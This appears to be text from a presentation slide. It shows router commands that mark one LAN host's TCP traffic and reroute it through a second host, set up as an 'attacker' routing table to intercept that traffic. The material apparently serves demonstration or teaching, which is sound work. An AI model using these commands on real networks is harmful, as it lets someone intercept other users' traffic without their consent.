 iptables -t mangle -F  // flush iptable rules for Mangle table
Redirect traffic from router to attack
iptables -t mangle -A FORWARD -i br-lan -p tcp -s 192.168.8.206 -j MARK --set-mark 0xdead1
iptables -t mangle -A INPUT -i br-lan -p tcp -s 192.168.8.206 -j MARK --set-mark 0xdead1
iptables -t mangle -A PREROUTING -i br-lan -p tcp -s 192.168.8.206 -j MARK --set-mark 0xdead1
ip rule add from 192.168.8.206 fwmark 0xdead1 lookup attacker
ip route add default via 192.168.8.141 dev br-lan table attacker